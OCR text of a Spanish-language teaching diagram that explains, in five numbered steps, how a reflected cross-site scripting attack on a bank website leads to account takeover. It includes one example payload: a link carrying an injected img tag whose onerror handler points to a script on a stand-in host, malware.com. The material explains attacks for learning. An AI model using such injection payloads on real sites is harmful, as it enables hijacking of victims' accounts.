 El atacante envia un correo electrónico con un enlace
malicioso conteniendo el script para ser invocado;
Ej: http://banco.com?login="><img src=x
onerror=http://malware.com/ataque.js>
1
Ahora el atacante tiene
acceso completo a la cuenta
de la Víctima
5
2
El usuario hace click sobre el
enlace malicioso y envia una
petición al banco.com que es
vulnerable a XSS
4
El Navegador de la víctima
ahora confía en que el script
del atacante viene del
Banco.com
WWW
3
El sitio WEB vulnerable del
Banco.com toma el request y
lo incluye dentro del sitio
WEB válido